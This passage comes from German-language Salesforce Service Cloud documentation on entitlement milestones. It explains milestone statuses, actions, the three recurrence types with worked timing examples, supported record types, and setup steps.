

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

6

Create a case

from the

entitlement

 $\odot$ 



**Using the Entitlement Process** 

entitlement on an account

milestone's Target Date

AUSGABEN

Rufen Sie die bestehenden Meilensteine in Ihrer Organisation in "Setup" unter "Anspruchsverwaltung" auf der Seite "Meilensteine" auf. In der Themenliste "Meilensteine" für Ansprüche und Anspruchsprozesse werden ebenfalls die zugehörigen Meilensteine aufgeführt.

Tipp: Es gibt verschiedene Möglichkeiten, eine Liste der Datensätze mit Meilensteinen in Ihrer Organisation anzuzeigen:

- **•** Erstellen Sie zum Anzeigen von Arbeitsaufträgen mit Meilensteinen mithilfe des benutzerdefinierten Berichtstyps "Objektmeilensteine" einen Arbeitsauftragsbericht.
- **•** Erstellen Sie zum Anzeigen von Kundenvorgängen mit Meilensteinen mithilfe des benutzerdefinierten Berichtstyps "Kundenvorgänge mit Meilensteinen" einen Kundenvorgangsbericht.
- **•** Erstellen Sie Listenansichten, bei denen Meilensteinfelder gefiltert werden.

Bevor Sie Meilensteine in Ihrem Supportprozess verwenden, informieren Sie sich über die [Einschränkungen für Meilensteine](#page-2851-0) auf Seite 2846.

#### SIEHE AUCH:

[Einrichten von Meilensteinen](#page-2869-0) [Meilensteinstatus](#page-2863-0) [Wiederholungstypen für Meilensteine](#page-2865-0) [Meilensteinaktionen](#page-2864-0)

## <span id="page-2863-0"></span>**Meilensteinstatus**

Für Meilensteine in Supportdatensätzen wird einer von drei Statuswerten angezeigt.





SIEHE AUCH: [Anspruchsprozesse](#page-2882-1) [Hinzufügen von Meilensteinen zu Anspruchsprozessen](#page-2887-0) [Meilensteinaktionen](#page-2864-0)

# <span id="page-2864-0"></span>Meilensteinaktionen

Meilensteinaktionen sind zeitabhängige Workflowaktionen, die bei Meilensteinen in einem Anspruchsprozess auftreten. Aktionen können Meilensteinen hinzugefügt werden, nachdem der Meilenstein einem Anspruchsprozess hinzugefügt wurde.

Sie können beispielsweise eine Meilensteinaktion erstellen, durch die Folgendes ausgeführt wird:

- **•** Senden einer E-Mail-Benachrichtigungen an bestimmte Benutzer eine Stunde, bevor ein Meilenstein vom Typ "Erste Antwort" in die Nähe eines Verstoßes kommt
- **•** Aktualisierung bestimmter Felder in einem Kundenvorgang eine Minute nach dem erfolgreichen Abschluss einer ersten Antwort

Meilensteinen können drei verschiedene Arten von Aktionen hinzugefügt werden:



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud



Für jeden Aktionstyp können die folgenden Aktionen automatisiert werden:





### SIEHE AUCH:

<span id="page-2865-0"></span>[Hinzufügen von Meilensteinaktionen zu Anspruchsprozessen](#page-2889-0) [Anspruchsprozesse](#page-2882-1) [Durchlaufen von Anspruchsprozessen durch Datensätze](#page-2891-0)

# Wiederholungstypen für Meilensteine

Wenn Sie einen Meilenstein erstellen, müssen Sie den zugehörigen Wiederholungstyp auswählen. Erfahren Sie, was die einzelnen Wiederholungstypen bedeuten und wann sie verwendet werden.

In Salesforce gibt es drei Wiederholungstypen für Meilensteine:



## AUSGABEN

Verfügbarkeit: Salesforce Classic



\* In diesen Definitionen umfasst ein Supportdatensatz Kundenvorgänge und Arbeitsaufträge.

## Beispiel:

### **Typ "Keine Wiederholung"**

Es wird ein Meilenstein namens "Lösungszeitspanne" eingerichtet, um sicherzustellen, dass Kundenvorgänge innerhalb von 4 Stunden gelöst werden. Der Meilenstein verfügt über ein Kriterium: *Case: Status EQUALS New,Working,Escalated* (Kundenvorgang: Status GLEICH Neu,In Arbeit,Eskaliert).

So könnte dieser Meilenstein verwendet werden:

- **1.** Um 10.00 Uhr wird ein Kundenvorgang mit dem Status Neu erstellt, der dazu führt, dass die Meilensteinkriterien mit den Kundenvorgangskriterien übereinstimmen.
- **2.** Der Meilenstein "Lösungszeitspanne" wird automatisch mit folgenden Einstellungen erstellt:
	- **•** Startdatum = 10.00 Uhr (die aktuelle Uhrzeit)
	- **•** Zieldatum = 14.00 Uhr (4 Stunden nach dem Startdatum)
- **3.** Um 13.00 Uhr löst der Support-Agent das Problem des Kunden und schließt den Kundenvorgang. Der Meilenstein wird als "abgeschlossen" markiert.

### **Unabhängig**

Ein Meilenstein mit der Bezeichnung "Lösungsvorschlag Technik" wird eingerichtet, um die Eskalation eines Kundenvorgangs an die Technikabteilung zu verfolgen. Wenn dieser Meilenstein vorkommt, erwartet der Support-Agent innerhalb von 4 Stunden einen Lösungsvorschlag von der Technikabteilung. Der Meilenstein verfügt über ein Kriterium: *"Case: Status EQUALS Waiting on Engineer"* (Kundenvorgang: Status GLEICH Warten auf Techniker), ein benutzerdefinierter Status.

So könnte dieser Meilenstein verwendet werden:

- **1.** Um 10.00 Uhr eskaliert der Support-Agent einen Kundenvorgang an die Technikabteilung, sodass die Meilensteinkriterien mit den Kundenvorgangskriterien übereinstimmen.
- **2.** Eine Instanz des Meilensteins "Lösungsvorschlag Technik" wird automatisch mit folgenden Einstellungen erstellt:
	- **•** Startdatum = 10.00 Uhr (die aktuelle Uhrzeit)
	- **•** Zieldatum = 14.00 Uhr (4 Stunden nach dem Startdatum)
- **3.** Um 11.00 Uhr, weit vor dem Zieldatum, macht ein Techniker einen Lösungsvorschlag, der an den Kunden gesendet wird. Der Meilenstein wird manuell oder über einen Workflow als abgeschlossen markiert.

Wenn der Lösungsvorschlag funktioniert, gibt es möglicherweise keine weitere Instanz des Meilensteins "Lösungsvorschlag Technik" für den Kundenvorgang. Falls die vorgeschlagene Lösung das Problem des Kunden jedoch nicht behebt, wird eine weitere Instanz erstellt:

- **1.** Um 13.00 Uhr eskaliert der Support-Agent den Kundenvorgang erneut an die Technikabteilung, sodass die Meilensteinkriterien mit den Kundenvorgangskriterien übereinstimmen.
- **2.** Daraufhin wird eine zweite Instanz des Meilensteins "Lösungsvorschlag Technik" mit folgenden Einstellungen erstellt:
	- **•** Startdatum = 13.00 Uhr (die aktuelle Uhrzeit)
	- **•** Zieldatum = 17.00 Uhr (4 Stunden nach dem Startdatum)

Im Kundenvorgang sind jetzt zwei Meilensteine mit der Bezeichnung "Lösungsvorschlag Technik" vorhanden:

- **•** ein abgeschlossener Meilenstein, der um 10.00 Uhr startete
- **•** ein nicht abgeschlossener Meilenstein, der um 13.00 Uhr mit dem Zieldatum 17.00 Uhr startete

Der Meilenstein kann so oft wie notwendig wiederkehren, bis der Anspruchsprozess abgeschlossen ist.

#### **Sequenziell**

Ein Meilenstein mit der Bezeichnung "Kundenkontakt hergestellt" wird eingerichtet, um den täglichen Kontakt mit einem Kunden im Rahmen eines Service Level Agreement (SLA) zu verfolgen. Wenn dieser Meilenstein eintritt, stehen dem Support-Agenten für die Kommunikation mit dem Kunden 24 Stunden zur Verfügung.

So könnte dieser Meilenstein verwendet werden:

- **1.** Montag um 10.00 Uhr wird ein Kundenvorgang erstellt, dessen Anspruchsprozess den Meilenstein "Kundenkontakt hergestellt" enthält. Der Meilenstein verfügt über die folgenden Einstellungen:
	- **•** Startdatum = 10.00 Uhr Montag (die aktuelle Zeit)
	- **•** Zieldatum = 10.00 Uhr Dienstag (24 Stunden nach dem Startdatum)
- **2.** Montag um 11:00 Uhr setzt sich der Support-Agent mit dem Kunden in Verbindung. Das bedeutet, dass der Meilenstein als "abgeschlossen" markiert werden kann, und es wird eine zweite Instanz des Meilensteins erstellt. Da jedoch das Zieldatum der vorherigen Instanz noch in der Zukunft liegt, wird als Startdatum für die zweite Instanz 10.00 Uhr am Dienstag verwendet.

Im Kundenvorgang sind jetzt zwei Meilensteine mit der Bezeichnung "Kundenkontakt hergestellt" vorhanden:

- **•** ein abgeschlossener Meilenstein, der um 10.00 Uhr am Montag startete
- **•** ein nicht abgeschlossener Meilenstein, der am Dienstag um 10.00 Uhr mit dem Zieldatum Mittwoch 10.00 Uhr starten soll

Wenn sich der Support-Agent am Montag mehrere Male mit dem Kunden in Verbindung setzt, hat dies keine Auswirkung auf den Meilenstein für Dienstag.

### SIEHE AUCH:

#### <span id="page-2868-0"></span>[Anspruchsprozesse](#page-2882-1)

[Hinzufügen von Meilensteinen zu Anspruchsprozessen](#page-2887-0)

# Meilensteine: Unterstützte Objekte

Meilensteine stellen erforderliche Schritte dar, die Ihr Team abschließen muss, um ein Kundenproblem zu beheben. Erfahren Sie, wo Sie in Salesforce Meilensteine verwenden können.

### **Welchen Datensatztypen können Meilensteine hinzugefügt werden?**

- **•** Kundenvorgänge
- **•** Arbeitsaufträge

### **Wie können einem Datensatz Meilensteine hinzugefügt werden?**

Im Folgenden finden Sie allgemeine Schritte hierzu:

- **1.** Erstellen Sie unter "Setup" Master-Meilensteine, die erforderliche Schritte in Ihrem Supportprozess darstellen.
- **2.** Fügen Sie die Meilensteine zu einem Anspruchsprozess hinzu, bei dem es sich um eine anpassbare Zeitachse von Meilensteinen handelt.
- **3.** Wenden Sie den Anspruchsprozess auf einen Kundenanspruch an.

Wenn Sie einen Supportdatensatz wie einen Arbeitsauftrag mit einem Anspruch verknüpfen, der einen Anspruchsprozess enthält, wird der Prozess, einschließlich seiner Meilensteine, automatisch auf den Datensatz angewendet. Weitere Informationen finden Sie unter [Einrichten von Meilensteinen.](#page-2869-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

### **Kann derselbe Anspruch für Arbeitsaufträge und Kundenvorgänge verwendet werden?**

Wenn der Anspruch über einen mit ihm verknüpften Anspruchsprozess verfügt, sollten Sie den Anspruch nicht für mehrere Supportdatensatztypen verwenden. Jeder Anspruchsprozess verfügt über einen Typ (Kundenvorgang oder Arbeitsauftrag) und ein Prozess funktioniert nur in Datensätzen, die mit diesem Typ übereinstimmen. Wenn ein Anspruchsprozess vom Typ "Kundenvorgang" beispielsweise auf einen Anspruch angewendet wird, wird der Prozess nur für Kundenvorgänge ausgeführt, die mit dem Anspruch verknüpft sind. Wenn ein Arbeitsauftrag zudem mit dem Anspruch verknüpft ist, wird der Prozess für den Arbeitsauftrag nicht ausgeführt.

#### **Ist es beim Erstellen eines Meilensteins möglich, ihn zu beiden Typen des Anspruchsprozesses hinzuzufügen?**

Ja. Zum Beispiel können Sie beim Erstellen eines Meilensteins vom Typ "Erste Antwort" unter "Setup" ihn zu den beiden Anspruchsprozessen "Kundenvorgang" und "Arbeitsauftrag" hinzufügen.

#### **Wie kann der Typ eines Anspruchsprozesses festgelegt werden?**

Sie legen den Typ fest, wenn Sie den Anspruchsprozess erstellen. Für vor Einführung der Version Summer '16 erstellte Anspruchsprozesse wird der Typ "Kundenvorgang" verwendet. Sie können den Typ eines Anspruchsprozesses auf der dazugehörigen Detailseite anzeigen.

#### **Kann der Typ eines Anspruchsprozesses geändert werden?**

Nein. Nachdem ein Anspruchsprozess erstellt wurde, müssen alle seine Versionen denselben Typ verwenden. Möchten Sie bestmöglich von einem besonders beeindruckenden Anspruchsprozess profitieren? Beachten Sie, dass Sie im Handumdrehen einen ähnlichen Prozess eines anderen Typs unter Verwendung derselben Meilensteine erstellen können.

#### **Werden Meilensteine in Lightning Experience unterstützt?**

In Lightning Experience werden Meilensteine für Kundenvorgänge nicht unterstützt. Meilensteine für Arbeitsaufträge sind in Lightning Experience mit einigen Einschränkungen verfügbar:

- **•** Die Themenliste "Objektmeilensteine" und die Meilensteinüberwachung sind in Arbeitsaufträgen in Lightning Experience nicht verfügbar.
- **•** Aktualisierungen an Anspruchsprozessen und Meilensteinen müssen in Salesforce Classic vorgenommen werden.
- **•** Durch das Klicken auf einen meilensteinbezogenen Feedeintrag in einem Arbeitsauftrag in Lightning Experience werden Sie zu Salesforce Classic weitergeleitet.

### **Wo können Meilensteine in meiner Organisation verwaltet werden?**

- **•** Meilensteine können über den Knoten "Meilensteine" in "Setup" unter "Anspruchsverwaltung" angezeigt und erstellt werden.
- **•** Seitenlayouts für **Kundenvorgangsmeilensteine** und Validierungsregeln können in "Setup" über den Knoten "Meilensteine für Kundenvorgänge" verwaltet werden.
- <span id="page-2869-0"></span>**•** Seitenlayouts für **Meilensteine für Arbeitsaufträge** und Validierungsregeln können in "Setup" unter dem Knoten "Objektmeilensteine" verwaltet werden.

## Einrichten von Meilensteinen

Meilensteine stellen erforderliche Schritte im Supportverwaltungsprozess dar, beispielsweise Zeiträume, innerhalb deren eine erste Antwort erfolgen muss. Richten Sie Meilensteine in Ihrer Organisation ein und passen Sie sie an, damit sie zu den Anspruchsprozessen hinzugefügt und auf Supportdatensätze wie Kundenvorgänge und Arbeitsaufträge angewendet werden können.

#### 1. [Anpassen des Seitenlayouts von Kundenvorgangsmeilensteinen](#page-2871-0)

Meilensteine werden in Kundenvorgängen in der Themenliste "Kundenvorgangsmeilensteine" angezeigt. Zudem wird die Themenliste "Objektmeilensteine" in Arbeitsaufträgen angezeigt. Passen Sie Ihre Seitenlayouts an, um Support-Agenten und Supervisoren dabei zu unterstützen, den Support-Fortschritt zu verfolgen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

### 2. [Aktivieren von Meilenstein-Feedeinträgen](#page-2873-0)

Unterstützen Sie Support-Agenten beim Überwachen der Supportaktivität, indem Sie Meilenstein-Feedelemente aktivieren. Mit dieser Option werden Benachrichtigungen im Feed und auf der Profilseite des Datensatzinhabers gepostet, wenn ein Meilenstein abgeschlossen oder wenn dagegen verstoßen wurde.

### 3. [Einrichten der Meilensteinüberwachung](#page-2873-1)

Die Meilensteinüberwachung bietet Support-Agenten einen vollständigen Überblick über die anstehenden und abgeschlossenen Meilensteine und zeigt Countdowns für aktive und überfällige Meilensteine an. Sie können sie im Kundenvorgangsfeed, im Arbeitsauftrags-Feed, auf einer benutzerdefinierten Seite oder in der Service-Konsole hinzufügen.

### 4. [Einschränken der Aktualisierung von Meilensteinen durch Benutzer](#page-2875-0)

Fügen Sie Meilensteinen Validierungsregeln hinzu, um zu verhindern, dass die Benutzer Meilensteine aktualisieren, wenn nicht bestimmte Kriterien erfüllt sind.

### 5. [Erstellen von Meilensteinen](#page-2876-0)

Meilensteine stellen erforderliche Schritte in Ihrem Supportprozess dar. Dazu zählen beispielsweise die Lösungszeitspanne und die Zeitspanne bis zur ersten Antwort. Sie erstellen "Master"-Meilensteine in Ihrer Organisation. Fügen Sie sie dann zu den Anspruchsprozessen hinzu, um unterschiedliche Servicelevels für Supportdatensätze wie Kundenvorgänge und Arbeitsaufträge zu erzwingen.

## 6. [Automatisches Ausfüllen von Meilensteinen für Kundenvorgänge](#page-2877-0)

Erstellen Sie einen Apex-Auslöser, mit dem Meilensteine in Kundenvorgängen, die eindeutige Kriterien erfüllen, automatisch als "Abgeschlossen" markiert werden. Definieren Sie in Ihrem Auslöser, welche Ereignisse und welche zugehörigen Kundenvorgangskriterien erfüllt sein müssen, damit ein Meilenstein als abgeschlossen markiert wird. Sie können einen ähnlichen Auslöser implementieren, um die Meilensteine für Arbeitsaufträge automatisch zu vervollständigen.

SIEHE AUCH:

[Meilensteine](#page-2862-0) [Checkliste für die Einrichtung der Anspruchsverwaltung](#page-2849-0) [Meilensteine: Unterstützte Objekte](#page-2868-0)

## <span id="page-2871-0"></span>Anpassen des Seitenlayouts von Kundenvorgangsmeilensteinen

Meilensteine werden in Kundenvorgängen in der Themenliste "Kundenvorgangsmeilensteine" angezeigt. Zudem wird die Themenliste "Objektmeilensteine" in Arbeitsaufträgen angezeigt. Passen Sie Ihre Seitenlayouts an, um Support-Agenten und Supervisoren dabei zu unterstützen, den Support-Fortschritt zu verfolgen.

- **1.** Fügen Sie beliebig viele der folgenden Felder zu den Detailseiten für Kundenvorgangs- und Objektmeilensteine hinzu.
	- **•** Geben Sie zum Bearbeiten der Detailseitenlayouts von Meilensteinen für Kundenvorgänge unter "Setup" im Feld "Schnellsuche" den Text *Meilensteine für Kundenvorgänge* ein und klicken Sie dann unter "Meilensteine für Kundenvorgänge" auf **Seitenlayouts**.
	- **•** Geben Sie zum Bearbeiten von Detailseitenlayouts von Objektmeilensteinen (die auf Meilensteine für Arbeitsaufträge angewendet werden) unter "Setup" im Feld "Schnellsuche" den Text *Objektmeilensteine* ein und klicken Sie dann unter "Objektmeilensteine" auf **Seitenlayouts**.

